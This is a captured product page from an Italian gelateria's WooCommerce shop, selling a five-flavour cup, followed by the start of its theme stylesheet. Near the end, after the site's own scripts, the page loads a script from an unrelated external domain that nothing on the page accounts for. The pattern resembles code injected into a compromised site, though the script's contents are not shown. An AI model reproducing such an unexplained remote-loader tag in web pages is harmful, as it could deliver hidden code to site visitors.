		<div data-thumb="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-70x70.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg"><img width="700" height="700" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-700x700.jpg" class="wp-post-image" alt="" title="1" data-caption="" data-src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg" data-large_image="https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-700x700.jpg 700w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-300x300.jpg 300w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-1024x1024.jpg 1024w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-150x150.jpg 150w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-768x768.jpg 768w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-600x600.jpg 600w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-100x100.jpg 100w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-350x350.jpg 350w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-70x70.jpg 70w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-center-top-60x60.jpg 60w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1-125x125.jpg 125w, https://cremeriaveneta.it/wp-content/uploads/2020/11/1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 itemprop="name" class="product_title entry-title single-post-title">Coppetta 5 gusti</h1><div class="wccpf-fields-container"></div><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>8.50</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Coppetta 5 gusti</strong><br />
<a href="http://cremeriaveneta.it/i-nostri-gusti/" target="_blank" rel="noopener noreferrer"><button>Visualizza la descrizione dei gusti e la lista degli allergeni</button></a></p>
</div>

	<div class="wccpf-fields-container"></div>
	<form class="cart" action="https://cremeriaveneta.it/prodotto/coppetta-5-gusti/" method="post" enctype='multipart/form-data'>
		<div class="wccpf-fields-container"><div class="wccpf-fields-group-1"><table style="" class="wccpf_fields_table  gusto1-wrapper"><tbody><tr><td class="wccpf_label"><label for="gusto1">Gusto <span>*</span></label></td><td class="wccpf_value"><select data-has_field_rules="no"  data-is_pricing_rules="no"  class="wccpf-field " name="gusto1" wccpf-type="select" wccpf-pattern="mandatory" wccpf-mandatory="yes" data-cloneable="yes"  ><option value="wccpf_none">-- Scegli il gusto --</option></select><span class="wccpf-validation-message"></span></td></tr></tbody></table><table style="" class="wccpf_fields_table  gusto2-wrapper"><tbody><tr><td class="wccpf_label"><label for="gusto2">Gusto</label></td><td class="wccpf_value"><select data-has_field_rules="no"  data-is_pricing_rules="no"  class="wccpf-field " name="gusto2" wccpf-type="select" wccpf-pattern="mandatory" wccpf-mandatory="no" data-cloneable="yes"  ><option value="wccpf_none">-- Scegli il gusto --</option></select><span class="wccpf-validation-message"></span></td></tr></tbody></table><table style="" class="wccpf_fields_table  gusto3-wrapper"><tbody><tr><td class="wccpf_label"><label for="gusto3">Gusto</label></td><td class="wccpf_value"><select data-has_field_rules="no"  data-is_pricing_rules="no"  class="wccpf-field " name="gusto3" wccpf-type="select" wccpf-pattern="mandatory" wccpf-mandatory="no" data-cloneable="yes"  ><option value="wccpf_none">-- Scegli il gusto --</option></select><span class="wccpf-validation-message"></span></td></tr></tbody></table><table style="" class="wccpf_fields_table  gusto4-wrapper"><tbody><tr><td class="wccpf_label"><label for="gusto4">Gusto</label></td><td class="wccpf_value"><select data-has_field_rules="no"  data-is_pricing_rules="no"  class="wccpf-field " name="gusto4" wccpf-type="select" wccpf-pattern="mandatory" wccpf-mandatory="no" data-cloneable="yes"  ><option value="wccpf_none">-- Scegli il gusto --</option></select><span class="wccpf-validation-message"></span></td></tr></tbody></table><table style="" class="wccpf_fields_table  gusto5-wrapper"><tbody><tr><td class="wccpf_label"><label for="gusto5">Gusto</label></td><td class="wccpf_value"><select data-has_field_rules="no"  data-is_pricing_rules="no"  class="wccpf-field " name="gusto5" wccpf-type="select" wccpf-pattern="mandatory" wccpf-mandatory="no" data-cloneable="yes"  ><option value="wccpf_none">-- Scegli il gusto --</option></select><span class="wccpf-validation-message"></span></td></tr></tbody></table></div><script> var $ = jQuery;
													jQuery(document).ready(function(){ 
														jQuery(document).on("change", "[data-has_field_rules=yes]", function(){
															});
										});
									</script></div>
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6975783b196f0">Coppetta 5 gusti quantità</label>
		<input
			type="number"
			id="quantity_6975783b196f0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qtà"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5751" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

		<div class="wccpf-fields-container"></div>	</form>

	<div class="wccpf-fields-container"></div>
<div class="product_meta">

	<div class="wccpf-fields-container"></div>
	
		<span class="sku_wrapper"><span class="t-label">SKU:</span> <span class="sku">8582</span></span>

	
	<span class="posted_in"><span class="t-label">Categoria:</span> <a href="https://cremeriaveneta.it/categoria-prodotto/coppette/" rel="tag">Coppette</a></span>
	
	<div class="wccpf-fields-container"></div>
</div>	</div>

	<div class="wpex-clear-after-summary wpex-clear"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>Coppetta 5 gusti<br />
Al fine di offrirvi un gelato fresco di giornata la disponibilità di alcuni gusti potrebbe essere esaurita prima della chiusura.</p>
			</div>
		
			</div>

<div class="wccpf-fields-container"></div>
	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products wpex-row clr match-height-grid gap-20">
			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5747 status-publish first instock product_cat-coppette has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/coppetta-1-gusto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Coppetta 1 Gusto" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5747" data-product_sku="6995" aria-label="Aggiungi &ldquo;Coppetta 1 gusto&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/coppetta-1-gusto/"><h2 class="woocommerce-loop-product__title">Coppetta 1 gusto</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1.70</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5750 status-publish instock product_cat-coppette has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/coppetta-4-gusti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Coppetta 4 Gusti" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5750" data-product_sku="9645" aria-label="Aggiungi &ldquo;Coppetta 4 gusti&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/coppetta-4-gusti/"><h2 class="woocommerce-loop-product__title">Coppetta 4 gusti</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.80</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5748 status-publish instock product_cat-coppette has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/coppetta-2-gusti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Coppetta 2 Gusti" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5748" data-product_sku="9273" aria-label="Aggiungi &ldquo;Coppetta 2 gusti&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/coppetta-2-gusti/"><h2 class="woocommerce-loop-product__title">Coppetta 2 gusti</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3.40</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
					<li class="entry has-media col wpex-woo-entry span_1_of_4 product type-product post-5749 status-publish last instock product_cat-coppette has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="wccpf-fields-container"></div><div class="wpex-loop-product-images"><a href="https://cremeriaveneta.it/prodotto/coppetta-3-gusti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img class="woo-entry-image-main wp-post-image" alt="Coppetta 3 Gusti" src="https://cremeriaveneta.it/wp-content/uploads/2020/11/1-350x350.jpg" data-no-retina width="350" height="350" /></a>		<div class="wpex-loop-product-add-to-cart"><a href="?add-to-cart=5749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5749" data-product_sku="2231" aria-label="Aggiungi &ldquo;Coppetta 3 gusti&rdquo; al tuo carrello" rel="nofollow">Aggiungi al carrello</a></div>
	</div><div class="wccpf-fields-container"></div><div class="product-details match-height-content"><a href="https://cremeriaveneta.it/prodotto/coppetta-3-gusti/"><h2 class="woocommerce-loop-product__title">Coppetta 3 gusti</h2></a><div class="wccpf-fields-container"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5.10</span></span>
<div class="wccpf-fields-container"></div></div><div class="wccpf-fields-container"></div></div></li>

			
		</ul>

	</section>
	</div>


				</article><!-- #post -->

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-3" class="sidebar-box widget woocommerce widget_product_categories clr"><ul class="product-categories"><li class="cat-item cat-item-100 current-cat"><a href="https://cremeriaveneta.it/categoria-prodotto/coppette/">Coppette</a></li>
<li class="cat-item cat-item-101"><a href="https://cremeriaveneta.it/categoria-prodotto/dopo-cena/">Dopo cena</a></li>
<li class="cat-item cat-item-124"><a href="https://cremeriaveneta.it/categoria-prodotto/semifreddi/">I semifreddi</a></li>
<li class="cat-item cat-item-103"><a href="https://cremeriaveneta.it/categoria-prodotto/il-nostro-forno/">Il nostro forno</a></li>
<li class="cat-item cat-item-104"><a href="https://cremeriaveneta.it/categoria-prodotto/tiramisu-di-confine/">Tiramisù di confine</a></li>
<li class="cat-item cat-item-99"><a href="https://cremeriaveneta.it/categoria-prodotto/vaschette-da-asporto/">Vaschette da asporto</a></li>
</ul></div><div id="woocommerce_product_search-2" class="sidebar-box widget woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://cremeriaveneta.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #sidebar -->


	</div><!-- #content-wrap -->


			
	<div class="post-pagination-wrap clr">

		<ul class="post-pagination container clr">
			<li class="post-prev"><a href="https://cremeriaveneta.it/prodotto/coppetta-4-gusti/" rel="prev"><span class="ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Coppetta 4 gusti</a></li><li class="post-next"></li>		</ul><!-- .post-post-pagination -->

	</div><!-- .post-pagination-wrap -->


		</main><!-- #main-content -->

		
		


	




	<div id="footer-bottom" class="clr">

		
		<div id="footer-bottom-inner" class="container clr">
			<div class="footer-bottom-flex clr">
<div id="copyright" class="clr">
	<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="font-family:Roboto;font-size:14px;font-weight:normal;text-align:left;line-height:150%;color:#C4C4C4" class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
<p>© 2020 - CREMERIA VENETA DI BUOSI STEPHANE &amp; C. S.N.C. <br>
Tutti i diritti riservati. P. IVA 01433630934</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="font-family:Roboto;font-size:14px;font-weight:400;text-align:left;line-height:150%;color:#fff" class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="/privacy/">Privacy policy</a><br>
<a href="/terms/">Termini e condizioni</a>
</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#C4C4C4;font-family:Roboto;font-size:14px;font-weight:400;text-align:right;line-height:150%" class="footer-col-2-custom wpb_text_column has-custom-color wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="footer-by">
<p>Cremeria Veneta srl ha 
<br>
scelto Bludelego</p>
<p><a href="https://bludelego.it" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2020/04/bludelego-logo.png"></a></p>
</div>
<p><a href="https://bludelego.it/" target="_blank" rel="noopener noreferrer"><img style="padding: 15px 20px;vertical-align: middle"></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><!-- #copyright --></div><!-- .footer-bottom-flex -->		</div><!-- #footer-bottom-inner -->

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<div id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="dropdown-menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5596"><a href="https://cremeriaveneta.it/">Home</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5597"><a href="/prodotti/">NEGOZIO ON LINE</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://cremeriaveneta.it/come-funziona/">Come funziona</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://cremeriaveneta.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-7751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7751"><a href="https://cremeriaveneta.it/i-nostri-gusti/">I nostri gusti</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://cremeriaveneta.it/contatti/">Contatti</a></li>
<li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://cremeriaveneta.it/carello/">Carrello</a></li>
<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5592"><a href="https://cremeriaveneta.it/cassa/">Cassa</a></li>
</ul></div></div>
<div id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://cremeriaveneta.it/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Cerca" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-arrow-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Digita e poi premi invio per cercare..." data-disable-autocomplete="true">
	<div class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div class="wpex-inner wpex-scale">
		<div class="wpex-title">Cerca</div>
		
<form method="get" class="searchform" action="https://cremeriaveneta.it/">
	<label>
		<span class="screen-reader-text">Cerca</span>
		<input type="search" class="field" name="s" placeholder="Cerca" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div id="sidr-close"><div class="wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="Toggle mobile menu">&times;</a></div></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cremeriaveneta.it\/prodotto\/coppetta-5-gusti\/#product","name":"Coppetta 5 gusti","url":"https:\/\/cremeriaveneta.it\/prodotto\/coppetta-5-gusti\/","description":"Coppetta 5 gusti\r\nVisualizza la descrizione dei gusti e la lista degli allergeni","image":"https:\/\/cremeriaveneta.it\/wp-content\/uploads\/2020\/11\/1.jpg","sku":"8582","offers":[{"@type":"Offer","price":"8.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.50","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/cremeriaveneta.it\/prodotto\/coppetta-5-gusti\/","seller":{"@type":"Organization","name":"Cremeria Veneta","url":"https:\/\/cremeriaveneta.it"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=169942338123420&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wcff-jquery-ui-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='wcff-client-style-css'  href='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?ver=5.4.18' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.0.5'></script>
<script>
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":600,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.4'></script>
<script>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae767e841a68c366501dbe691c3cacd6","fragment_name":"wc_fragments_ae767e841a68c366501dbe691c3cacd6","request_timeout":"5000"};
</script>
<script src='https://cremeriaveneta.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.4'></script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/main.js?ver=4.9.6'></script>
<script>
var wpexLocalize = {"isRTL":"","mainLayout":"full-width","menuSearchStyle":"overlay","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","scrollToHash":"1","scrollToHashTimeout":"500","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","scrollTopSpeed":"1000","scrollTopOffset":"100","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"ajaxurl":"https:\/\/cremeriaveneta.it\/wp-admin\/admin-ajax.php","loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","shrinkHeaderHeight":"45","wooCartStyle":"drop_down","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","altercf7Prealoader":"1","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories form, .widget_archive select, .single-product .variations_form .variations select, .vcex-form-shortcode select"};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/total.min.js?ver=4.9.6'></script>
<script>
var wpexWC = {"quantityButtons":"div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)","addedToCartNotice":"was added to your shopping cart.","lightboxTitles":""};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/woocommerce/wpex-wc-functions.min.js?ver=4.9.6'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-front.min.js?ver=1.0.7'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script src='https://cremeriaveneta.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?ver=5.4.18'></script>
<script src='https://cremeriaveneta.it/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?ver=5.4.18'></script>
<script>
var wpexLightboxSettings = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7'></script>
<script src='https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/assets/js/dynamic/woocommerce/wpex-lightbox-gallery.min.js?ver=4.9.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.0.4-2.4.0', '169942338123420');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.0.4",
    "pluginVersion": "2.4.0",
    "content_name": "Coppetta 5 gusti",
    "content_ids": "[\"8582_5751\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"8582_5751\",\"quantity\":1}]",
    "content_category": "Coppette",
    "value": "8.50",
    "currency": "EUR"
}, {
    "eventID": "b24fd2c7-c5d8-44b9-9a28-f7ee5355b7eb"
});
 });
</script>
<script src="https://r.atf.care/fc.js?v=1.2"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cremeriaveneta.it/wp-content/themes/cremeriaveneta/style.css?ver=4.9.6
body_size: 43360
content:
/*!
 Theme Name: cremeriaveneta
 Version: 4.9.6
 Description: Premium Multi-purpose WordPress Theme
 Author: Bludelego	
 Theme URI: https://
 Author URI: https://
 License: Custom license
 License URI: #
 Text Domain: borgoluce
 Tags: custom-colors, accessibility-ready, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready
 */
@import "custom.css?ver=106";

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	font-family: inherit;
	font-style: inherit;
	font-weight: inherit
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block
}

html {
	font-size: 62.5%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	background: #fff;
	line-height: 1
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block
}

ol,
ul {
	list-style: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

caption,
th,
td {
	font-weight: normal;
	text-align: left
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

blockquote,
q {
	quotes: none
}

a:hover,
a:active {
	outline: 0
}

a img {
	border: 0
}

img {
	max-width: 100%;
	height: auto
}

select {
	max-width: 100%
}

img {
	-ms-interpolation-mode: bicubic
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden
}

.screen-reader-text:focus {
